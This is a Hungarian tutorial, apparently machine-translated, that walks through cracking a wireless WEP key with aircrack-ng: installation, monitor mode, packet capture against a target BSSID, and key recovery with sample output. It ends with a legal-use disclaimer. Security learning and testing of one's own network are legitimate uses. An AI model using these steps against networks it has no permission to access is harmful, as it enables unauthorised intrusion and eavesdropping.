ez a cikk röviden ismerteti a vezeték nélküli WEP kulcs feltörésének egyszerű lépéseit az aircrack-ng szoftver segítségével. Ez megtehető egy vezeték nélküli hálózat szimatolásával, titkosított csomagok rögzítésével és megfelelő titkosítási feltörő program futtatásával a rögzített adatok visszafejtése érdekében. A WEP-t (Wired Equivalent Privacy ) meglehetősen könnyű feltörni, mivel csak egy kulcsot használ az összes forgalom titkosításához.

az alapelv az, hogy a hálózat két csomópontja közötti kommunikáció a MAC-címen alapul. Minden gazdagép csak a saját interfészének MAC-címére szánt csomagokat fogad. Ugyanez az elv vonatkozik a vezeték nélküli hálózatokra is. Ha azonban az egyik csomópont a saját hálózati kártyáját ígéretes módba állítja, akkor olyan csomagokat is kap, amelyek nem a saját MAC-címéhez vannak címezve.

a WEP kulcs feltöréséhez a hackernek el kell ragadnia a nem a saját hálózati interfészére szánt mintacsomagokat, és futtatnia kell a crack programot, hogy összehasonlítsa a tesztkulcsokat a rögzített csomagokkal csomagolt WEP kulcsokkal a dekódolás megkísérlése érdekében. A rögzített csomagok visszafejtésére alkalmas kulcs az a kulcs, amelyet a vezeték nélküli hálózat használ a teljes vezeték nélküli kommunikáció titkosításához a csatlakoztatott állomásokkal.

a következő szakaszokban végigvezetjük Önt az aircrack-ng telepítésén Linuxon, majd lépésről lépésre bemutatjuk a vezeték nélküli WEP kulcs feltörését. Az útmutató feltételezi, hogy a vezeték nélküli hálózati kártya telepítve van, és támogatja a monitor módot.

ebben az oktatóanyagban megtudhatja:

- hogyan kell telepíteni aircrack-ng a nagyobb Linux disztribúciók

- hogyan kell feltörni a vezeték nélküli WEP kulcs segítségével aircrack-ng

| Kategória | követelmények, konvenciók vagy használt szoftververzió |

|---|---|

| rendszer | bármely Linux disztró |

| szoftver | aircrack-ng |

| Egyéb | privilegizált hozzáférés a Linux rendszerhez rootként vagy a sudo paranccsal. |

| konvenciók | # – a megadott linux parancsokat root jogosultságokkal kell végrehajtani, akár közvetlenül root felhasználóként, akár a sudo parancs$ használatával-a megadott linux parancsokat rendszeres, nem privilegizált felhasználóként kell végrehajtani |

telepítse az aircrack-ng-t a főbb Linux disztribúciókra

a kezdéshez szüksége lesz a rendszerére telepített aircrack-ng szoftverre. Az alábbi megfelelő paranccsal telepítheti a programot a rendszer csomagkezelőjével.

az aircrack-ng telepítése Ubuntu, Debian és Linux Mint rendszerre:

$ sudo apt install aircrack-ng

az aircrack-ng telepítése CentOS, Fedora, AlmaLinux és Red Hat rendszerekre:

$ sudo dnf install aircrack-ng

az aircrack-ng telepítése Arch Linuxra és Manjaróra:

$ sudo pacman -S aircrack-ng

Crack vezeték nélküli WEP kulcs

- először meg kell határoznunk a vezeték nélküli hálózati interfész nevét. Ha a vezeték nélküli hálózati kártya megfelelően van telepítve, egy

iwconfigparancs felfedi a vezeték nélküli hálózati interfész nevét:$ iwconfigwlan0 IEEE 802.11 Mode:Monitor Frequency:2.437 GHz Tx-Power=20 dBm

a kimenet azt mutatja, hogy esetünkben az interfész neve

wlan0. - Ezután kapcsolja be a vezeték nélküli interfész monitor módját.

# airmon-ng start wlan0Interface Chipset Driverwlan0 rtl8180 - (monitor mode enabled on mon0)

a parancs eredménye megadja az új virtuális felület nevét. Ez általában

mon0. - kiírja a monitor eredményeit egy terminálra, így láthatja őket.

# airodump-ng mon0

az Ön területén található vezeték nélküli hálózatokra vonatkozó adatok táblázata látható. Csak a feltörni kívánt hálózatra vonatkozó információkra van szüksége. Keresse meg, és jegyezze fel a BSSID-t és a csatornát, amelyen van.

- ezután naplózni fogja a vizsgálat eredményeit egy fájlba. Erre a rögzítési naplóra az Aircracknek szüksége lesz, hogy később brute force támadást indítson a hálózat ellen. A rögzítéshez ugyanazt a parancsot kell futtatnia, mint korábban, de meg kell adnia a BSSID-t, a csatornát és a napló helyét.

# airodump-ng -c 1 --bssid XX:XX:XX:XX:XX:XX -w Documents/logs/wep-crack mon0

töltse ki a tényleges adatokat a parancs futtatása előtt, majd hagyja futni.



- utolsó lépésként feltörjük a WEP kulcsot a rögzített csomagok és az aircrack-ng parancs használatával. Az összes rögzített csomag most

wep-crack-01.capfájlban van tárolva.# aircrack-ng -z wep-crack-01.cap

a kimenetnek valahogy így kell kinéznie:

Opening wep-crack-01.capRead 450 packets. # BSSID ESSID Encryption 1 00:11:95:9F:FD:F4 linuxconfig.org WEP (210 IVs) 2 00:17:3F:65:2E:5A belkin54g None (0.0.0.0)Index number of target network ?1 Aircrack-ng 1.0 rc1 Tested 485 keys (got 16690 IVs) KB depth byte(vote) 0 9/ 13 00(20992) 06(20736) 27(20736) 3F(20736) A2(20736) 1 0/ 1 F3(28416) A8(23296) 34(21248) 57(21248) A3(21248) 2 0/ 2 8E(25856) BC(23808) 3F(23040) D2(22784) 69(21504) 3 0/ 5 6E(24320) 35(22528) 5A(22016) 95(22016) B8(22016) 4 3/ 4 98(21504) 7C(20992) 84(20992) E0(20992) F0(20992) KEY FOUND! Decrypted correctly: 100%

záró gondolatok

ebben az útmutatóban láttuk, hogyan kell telepíteni az aircrack-ng-t Linuxra, és a szoftver segítségével feltörni egy vezeték nélküli WEP kulcsot. Ne feledje, hogy ezt a folyamatot csak a saját biztonságának tesztelésére vagy oktatási célokra szabad használni. Valaki más hálózatán való használata illegális.